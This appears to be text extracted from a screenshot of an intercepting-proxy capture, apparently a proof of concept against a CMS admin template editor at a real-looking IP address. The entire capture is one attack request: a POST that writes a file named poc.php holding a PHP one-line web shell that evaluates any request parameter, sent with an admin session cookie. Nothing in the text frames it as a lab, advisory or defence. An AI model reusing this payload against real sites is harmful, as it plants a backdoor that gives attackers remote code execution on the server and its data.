 Request to http://59.63.200.79:8020
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /cmsadmin/a_templetex.php?x=m HTTP/1.1
2 Host: 59.63.200.79:8020
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: navleft=20; PHPSESSID=p87th27nutn55bck19f07r0e00; UTCMSLanguage=zh
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 3
12
13 filename=poc.php&content='<php @eval($_REQUEST[8]);?>'